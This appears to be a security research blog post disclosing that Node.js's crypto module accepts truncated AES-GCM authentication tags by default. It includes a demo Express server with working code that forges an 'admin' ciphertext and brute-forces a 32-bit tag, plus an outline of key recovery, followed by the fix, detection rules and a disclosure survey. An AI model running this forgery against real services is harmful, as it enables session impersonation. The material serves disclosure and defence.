Abusing insecure defaults: Forging ciphertexts under Galois Counter Mode for the Node.js crypto module
The robustness principle postulates that when accepting input, you should be liberal in what you accept. In cyber security, and in particular in cryptography, the opposite is true. This blog post will cover one such instance, where an insecure default renders the Node.js crypto API prone to misuse: I will showcase how the permissibility of different authentication tag lengths in the Galois Counter Mode (GCM) NIST specification interacts with the unopinionated Decipher class of Node and, if used in its default configuration, allows an attacker to brute-force authentication tags or even key material, leading to loss of authenticity. Multiple high-profile organizations and popular open-source repositories were affected by implementation flaws stemming from the permissive APIs, both in standards and software.
Cryptography basics
If you are familiar with GCM, feel free to skip this section.
Galois Counter Mode is a block cipher mode of operation that offers authenticated encryption, meaning the output of an encryption is not just the usual ciphertext but also an authentication tag that is used to check the integrity (whether the ciphertext has been tampered with).

If we ignore the authentication part for now, GCM reduces to Counter (CTR) mode. Counter mode is effectively a stream cipher in that encryptions of an increasing counter value under the block cipher are concatenated as a keystream and subsequently XORed with the plaintext. While this is handy for parallelization and random access, it leads to bitflips in plaintext and ciphertext mirroring each other. As a consequence, an attacker who knows ciphertext C1 corresponding to message M1 can reconstruct the keystream KS and craft the ciphertext C2 corresponding to any message M2 of their choosing: C2 = M2 ⊕ KS = M2 ⊕ (C1 ⊕ M1). This will be important later to allow us to conduct targeted impersonation attacks.
The particular MAC algorithm that GCM uses internally to calculate the authentication tag is not relevant to the attack. What matters is twofold:
- The MAC algorithm effectively has its own key, which derives from the “main” key. I will reference this as the implicit authentication key later. If it is compromised and a pair of matching initialization vector and ciphertext is known, it can be used to authenticate arbitrary ciphertexts for the same initialization vector. Due to GCM's internals, nonce-reuse—using the same initialization vector twice for two different messages—is sufficient to obtain this implicit authentication key of GCM. This is known as the forbidden attack and the reason why we say GCM fails catastrophically upon nonce-reuse.
- The NIST specification allows a multitude of tag lengths1. Next to the full length of 128 bits (default), 120, 112, 104, 96, 64, and 32 bits are permitted, though discouraged. Note that the internally calculated authenticator is the same in all cases, the final value just gets truncated to the configured length. Obviously then, the longer the authentication tag, the safer it is.
GCM with the Node crypto module

Since the authentication tag is returned from getAuthTag during encryption and set with setAuthTag during decryption in a separate call in the Node API, developers will need to store and transmit it alongside but separable from the ciphertext. As showcased by many real-life applications and the example from the next section, a common solution is to transmit a JSON object incorporating authentication tag, initialization vector, and ciphertext. In the case of a web application, this means that an attacker (client) will be in control of all three of these parameters, while the secret key is part of the server application (or stored in an adjacent database/KMS/config).
Vulnerability exploitation
Below you find a simple Express server that exposes an example route that accepts encrypted data and decrypts it using GCM and the Node crypto module to find out who the user is. I will use this example to show how an exploitation could look in practice. You can run this server yourself if you want to mirror the below attack by installing Node, express, and body-parser.
const bodyParser = require('body-parser')
const { createDecipheriv } = require('node:crypto')
// Secret key, usually loaded from config or environment
const SECRET_KEY = Buffer.from("54cccfd03474484a83d892a24f8a3bd4", "hex")
const app = require('express')()
app.use(bodyParser.json())
// Decrypt user-provided data to discern who the user is
app.post('/whoami', (req, res, next) => {
const {encryptedUser, iv, tag} = req.body
decipher = createDecipheriv("aes-128-gcm", SECRET_KEY, Buffer.from(iv, "hex"))
decipher.setAuthTag(Buffer.from(tag, "hex"))
try {
plaintext = Buffer.concat([decipher.update(encryptedUser, "hex"), decipher.final()])
const {user} = JSON.parse(plaintext)
res.json({user})
} catch {
res.json({"error": "Invalid user"})
}
})
app.listen(8080)
This route may seem (and is) very artificial, but conceptually, this is how you would implement authentication cookies (as was the case in the cookie-sessions library that was deprecated after my disclosure) if you based them on authenticated encryption instead of signatures. Generally, the case of a client sending encrypted data whose underlying plaintext it does not control to a server that in turn decrypts and acts upon it, can reasonably occur for encrypted session state, JSON Web Encryption (JWE) in particular, or device attestation. I found implementation flaws and resulting vulnerabilities in all of these categories.
Let's look at how the above implementation fails to adequately protect the integrity of the plaintext underlying the ciphertext.
Exploitation of short authentication tags
As foreshadowed in the cryptography basics section, an attacker can provide a very short authentication tag (i.e., 32 bits). In our example case, the very structure of the input defines and allows changing the authentication tag. Sometimes the authentication tag is parsed from the input in more intricate ways (see the Other variants section below), but conceptually the same logic applies.
While the chances for successful decryption are still low as there is only one correct MAC and thus only one correct 32-bit prefix of the MAC, this is within range of brute-force attacks. As an attacker, we can often do a lot more nefarious things than simply guessing the authentication tag for a random message, though. Usually, the attacker knows or can guess (parts of) the structure of the ciphertext, e.g., because it is specified as part of public documentation. Then, targeted forgeries are possible.
In the above example, let us (the attacker) have a valid user rogue on the server, for which we have valid authentication data:
{
"encryptedUser": "0ba4137d05b7676bfb117161e70d763e",
"iv": "6acb3d197fe9f39d89bf94f1",
"tag": "40707614424cc689e49bddf919d7f649"
}
We can check this using
curl -X POST localhost:8080/whoami -H "Content-Type: application/json" --data '{
"encryptedUser": "0ba4137d05b7676bfb117161e70d763e",
"iv": "6acb3d197fe9f39d89bf94f1",
"tag": "40707614424cc689e49bddf919d7f649"
}'

which returns {"user":"rogue"}. Assuming this is the structure that underlies the encryptedUser field, we can maul it surgically due to the Counter mode (CTR) underpinning GCM:
- We find the ciphertext positions that correspond to the attacker's username,
rogue. - We want to change the ciphertext so that it corresponds to a plaintext with a different user,
admin. Since the plaintext is the XOR of a keystream and the ciphertext, any change we XOR into the ciphertext will be reflected in the underlying plaintext.
Hence, if we compute the XOR of the attacker's and victim's usernames, we can XOR that value with the ciphertext positions from step 1. The resulting ciphertext now corresponds to a plaintext with the victim's username. - Now, we utilize the authentication tag length vulnerability to brute-force the authentication tag for the forged ciphertext. Using the triple of the original initialization vector, forged ciphertext, and brute-forced authentication tag, we can now impersonate the target victim.
Below is the Node code to forge the ciphertext and, subsequently, to brute-force the correct authentication tag for this forged ciphertext:
function bufferXor(buf1, buf2) {
buf = Buffer.alloc(buf1.length)
for (let i = 0; i < buf1.length; i++) {
buf[i] = buf1[i] ^ buf2[i]
}
return buf
}
// Ciphertext and IV from attacker's account
encryptedUser = Buffer.from("0ba4137d05b7676bfb117161e70d763e", "hex")
iv = "6acb3d197fe9f39d89bf94f1"
// Step 1: Divide encrypted object
expectedIndexUsername = `{"user":"`.length
expectedIndexUsernameEnd = expectedIndexUsername + "rogue".length
encryptedPrefix = encryptedUser.slice(0, expectedIndexUsername)
encryptedUserName = encryptedUser.slice(expectedIndexUsername, expectedIndexUsernameEnd)
encryptedSuffix = encryptedUser.slice(expectedIndexUsernameEnd)
// Steps 2: Substitute known username rogue by victim username admin in the encrypted object
userNameXor = bufferXor(Buffer.from("rogue"), Buffer.from("admin"))
forgedUserName = bufferXor(encryptedUserName, userNameXor)
forgedUser = Buffer.concat([encryptedPrefix, forgedUserName, encryptedSuffix]).toString("hex")
// Steps 3: Brute-force the authentication tag
async function bruteForce() {
tagGuess = Buffer.alloc(4)
for (let i = 0; i < 2**32; i++) {
tagGuess.writeUInt32BE(i)
forgePayload = {encryptedUser: forgedUser, iv, tag: tagGuess.toString("hex")}
res = await fetch("http://localhost:8080/whoami", {
method: "POST",
headers: {"Content-Type": "application/json"},
body: JSON.stringify(forgePayload),
})
const {user} = await res.json()
if (user) {
return {user, tag: tagGuess.toString("hex")}
}
}
}
bruteForce().then(forgery => {console.log(`Logged in as ${forgery.user} for tag ${forgery.tag}`)})
When running the above, we receive Logged in as admin for tag 000004ee. If this mechanism was used for authentication, we would be able to impersonate the admin account.
Recovery of key material
We got lucky2 this time, as 000004ee is quite an early tag in our search. Usually, we expect on average 231 attempts, with which we will be able to obtain the correct 32-bit prefix. While that is practical, these are still quite a lot of requests for a single forgery. Is it possible to improve on the attack? It is, at least in the long run!
Using the brute-forced 32 bits we just obtained, we can repeat the process for guessing the authentication tag's 64-bit prefix in another 231 attempts. Repeating it a few more times for the remaining allowed authentication lengths (96, 104, 112, 120, 128), the total expected number of guesses to obtain the full valid authentication tag is 3 * 231 + 4 * 27 < 233.
This way, we can create the complete authentication tag for any message without actually knowing the secret key. Then, we can forge a second message for the same initialization vector with the same process for a combined expected number of guesses of less than 234 in total3. Afterward, we can apply the forbidden attack from the cryptography basics section to recover the implicit authentication key. Thereafter, we can authenticate arbitrary ciphertexts (for the same initialization vector) without any more guessing.
Other variants
While the above variant of parsing and accepting arbitrary values of initialization vector, authentication tag, and ciphertext from an attacker is straight-forward, I identified more (often weaker) variants of the above vulnerability at clients and in open-source repositories, where the parsing of transmitted data allows similar exploits. Here are some more examples where the creation of a Decipher object and its calls are subsumed by decrypt, for brevity's sake:
parts = input.split('.')
iv = parts[0]
auth = parts[1]
ciphertext = parts[2]
plaintext = decrypt(key, iv, auth, ciphertext)
This is a common equivalent of the example from above; only the representation differs.
iv = input.slice(0, 12)
auth = input.slice(12, 28)
ciphertext = input.slice(28)
plaintext = decrypt(key, iv, auth, ciphertext)
iv = getIVFromAmbientContext()
ciphertext = input.slice(0, -16)
auth = input.slice(-16)
plaintext = decrypt(key, iv, auth, ciphertext)
While usually not relevant in practice, these patterns allow forging the empty message as input.slice(±X) and input.slice(0, ±X) of a Buffer input of size at most X will result in an empty Buffer instead of an error.
length = input.length
ciphertext = input.slice(0, length - 16)
auth = input.slice(length - 16)
// in this case iv came from the context
plaintext = decrypt(key, iv, auth, ciphertext)
This instance was even more interesting (probably more in an academic sense) since it allows forgeries only for very short ciphertexts as an input of at least 16 bytes would always lead to a 16-byte authentication tag. However, if input.length < 16, then the slicing goes wrong:
- Data length 4 →
ciphertext = input.slice(0, -12) = [], auth = input.slice(-4) = input - Data length 8 →
ciphertext = input.slice(0, -8) = [], auth = input.slice(-8) = input - Data length 12 →
ciphertext = input.slice(0, -4) = input[0:8], auth = input.slice(-4) = input[8:12]
Lengths 4, 8, and 16 would have allowed to recover the MAC for the empty message in an expected 2 * 231 + 263 guesses, while lengths 12 and 24 would have allowed to recover the MAC for an arbitrary 8-byte ciphertext in 231 + 295 guesses. While the latter is not practical, the subtlety of the bug, stemming from both the slicing producing unexpectedly short authentication tags for different ciphertexts and the Node crypto API accepting these, made my day as a cryptography reviewer.
Vulnerability fix
Fortunately, fixing the vulnerability is quite simple: The createDecipheriv function accepts an authTagLength option, which is optional for GCM. With its help, the allowed length can be specified to prevent shorter-than-intended authentication tags from being passed to the Decipher object.
In GCM mode, the authTagLength option is not required but can be used to restrict accepted authentication tags to those with the specified length. documentation
decipher = createDecipheriv("aes-256-gcm", SECRET_KEY, iv, {authTagLength: 16})
decipher.setAuthTag(Buffer.alloc(4))
// Uncaught TypeError: Invalid authentication tag length: 4
To help developers and companies detect vulnerable usage of the Node crypto module, I wrote several rules for Semgrep, in particular for the vulnerability shown in this blog. They can be found in this PR and hopefully soon in the Semgrep registry.
Finding and fixing vulnerabilities is a great thing, but eradicating vulnerabilities outright is even better. After this issue was raised back in 2017 and the possibility to fix it was introduced, the unsafe behaviour has now been deprecated in Node’s main branch, which will hopefully help spread awareness4.
In the wild
After initially finding a variant of the vulnerability at a client, I set out to discover its prevalence among the open-source communities. To find public instances of API misuse, I searched GitHub for related terms such as the string constants aes-128-gcm, aes-192-gcm, and aes-256-gcm and invocations of Node's createDecipheriv. I found an abundance of projects, frameworks, and libraries using GCM, and an astonishing amount of these misused the Node crypto API.
With these searches, I found an aggregate of 41 repositories5 with at least 100 GitHub Stars that actually use the crypto module to perform decryptions using GCM. There are more projects that only mirror the Node API, only encrypt using GCM, or use Node for benchmarking or non-production use, such as CTF write-ups or projects with less than 100 stars, which I (mostly) left out of my analysis. Of these 41 repositories, only 7 were completely safe in their use of GCM, with some using the documented authTagLength option and some using a custom check to enforce a length of 16 bytes on the authentication tag. The remaining 34 repositories were split into three groups:
- 19 repositories were affected in a mostly theoretic sense only, i.e., an attacker could brute-force the authentication tag for the empty message.
- 12 repositories were affected by the main misuse described above, which leaves them vulnerable to forgery and key recovery attacks.
- 3 repositories failed to check the authentication tag at all, missing the
finalcall on the Decipher object.
While the impact is certainly limited in practice due to the sheer amount of brute force that is necessary and sometimes by the use case (for example, a CLI application that requires manual interaction by a victim user for each attempt will realistically not come close to 25 guesses, much less to 232), the ubiquity of the misuse is still staggering. It highlights once more that secure defaults, in particular in cryptography, are needed to keep applications—and users—safe.
Assessing the impact in each case, I attempted a coordinated vulnerability disclosure with 11 projects. Most findings pertained to some form of session or authentication token, such as those in our example, which would have allowed user impersonation. While some maintainers were as fast as fixing the vulnerability within 3 hours of disclosure 🎉🔏 others did not respond or rejected the finding 😢
Conclusion
I have demonstrated an insecure default in the Node crypto module, which commonly leads to vulnerable applications. Of high-profile GitHub projects using the API, significantly more misuse the API than use it correctly. Other authenticated encryption modes in the same module are secure by default, showcasing that implementing secure defaults is a choice. This highlights once more that (in)secure defaults have a strong impact on the ecosystem's overall security, especially in cryptographic APIs, where the average user is no subject matter expert and where even subtle misconfiguration can invalidate any security guarantees.
Footnotes
-
NIST recently announced an upcoming revision of its SP 800-38D, which will forbid authentication tag lengths of less than 96 bit. ↩
-
Yes, I cheated for sake of runtime. ↩
-
Additionally, a paper by Ferguson improves on the estimated number of guesses for both the initial forgery and key recovery because, due to GCM's internals, its short authentication tags are even weaker than would be expected. The improvement is proportional to a known ciphertext's size: for a ciphertext of 2(l+1) blocks, the estimated guesses for the initial forgery are reduced to 232-l. This leads to noticeable speed gains even for moderate lengths, though longer ciphertexts seem to be uncommon in scenarios that lend themselves to exploitation in practice. ↩
-
Fixing the issue by making the API secure-by-default is technically a breaking change, so cannot be integrated in a regular release. ↩
-
There might be even more repositories as code search is limited to 100 results for a particular search term. ↩
